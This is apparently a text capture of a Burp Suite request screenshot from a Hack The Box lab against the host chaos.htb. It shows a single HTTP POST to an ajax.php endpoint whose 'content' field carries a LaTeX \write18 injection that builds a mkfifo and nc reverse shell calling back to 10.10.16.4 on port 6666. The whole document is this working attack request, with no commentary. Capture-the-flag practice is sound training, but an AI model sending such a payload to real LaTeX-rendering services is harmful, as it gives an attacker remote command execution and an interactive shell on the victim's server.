 Request
Pretty Raw Hex
\n
1 POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
2 Host: chaos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 126
10 Origin: http://chaos.htb
11 Connection: close
12 Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
13
14 content=\immediate\write18{rm+/tmp/f;mkfifo+/tmp/f;cat+/tmp/f|/bin/bash+-i+2>%261|nc+10.10.16.4+6666+>/tmp/f}&
template=test2